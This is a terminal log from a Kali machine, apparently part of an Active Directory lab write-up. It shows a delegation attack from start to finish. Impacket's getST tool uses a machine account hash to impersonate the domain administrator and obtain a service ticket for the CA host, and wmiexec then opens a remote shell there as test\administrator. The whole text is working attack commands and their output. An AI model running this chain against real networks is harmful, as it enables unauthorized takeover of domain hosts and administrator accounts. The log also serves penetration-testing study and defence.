 ┌──(kali㉿kali)-[~]
└─$ impacket-getST -dc-ip dc.test.local -spn cifs/CA.test.local -impersonate administrator test.local/'RBCD$' -hashes :88d61b9ad3988a5bb86ca8ba9386d736
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
┌──(kali㉿kali)-[~]
└─$ export KRB5CCNAME=administrator.ccache
┌──(kali㉿kali)-[~]
└─$ impacket-wmiexec -k -no-pass administrator@ca.test.local
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
test\administrator
C:\>hostname
CA